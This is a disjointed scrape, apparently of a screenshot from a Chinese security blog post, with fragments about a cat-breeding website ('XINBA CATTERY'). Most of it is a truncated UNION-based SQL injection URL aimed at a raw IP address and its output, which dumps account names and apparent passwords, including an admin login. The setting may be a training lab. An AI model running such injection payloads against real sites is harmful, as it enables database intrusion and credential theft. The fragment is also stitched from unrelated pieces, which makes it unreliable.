 宠物猫 异国短毛猫 纯种猫 加菲猫
59.63.200.79:8003/?id=1 and 1=2 union select 1,(select group_concat(id,'~',username,'~',pa
首页
辛巴猫舍
XINBA CATTERY
1~admin~hellohack~,2~ppt领取微信~zkaqbanban~
https://blog.csdn.net/qq_43427430